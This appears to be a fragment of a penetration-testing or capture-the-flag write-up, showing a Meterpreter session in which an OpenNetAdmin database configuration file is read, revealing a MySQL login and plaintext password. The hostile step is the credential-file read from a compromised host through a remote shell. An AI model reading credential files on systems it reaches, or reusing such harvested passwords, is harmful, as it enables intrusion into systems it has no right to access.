 meterpreter > cat database_settings.inc.php
<?php

$ona_contexts=array (
  'DEFAULT' =>
  array (
    'databases' =>
    array (
      0 =>
      array (
        'db_type' => 'mysqli',
        'db_host' => 'localhost',
        'db_login' => 'ona_sys',
        'db_passwd' => 'n1nj4W4rri0R!',
        'db_database' => 'ona_default',
        'db_debug' => false,
      ),
    ),
    'description' => 'Default data context',
    'context_color' => '#D3DBFF',
  ),
);

?>meterpreter >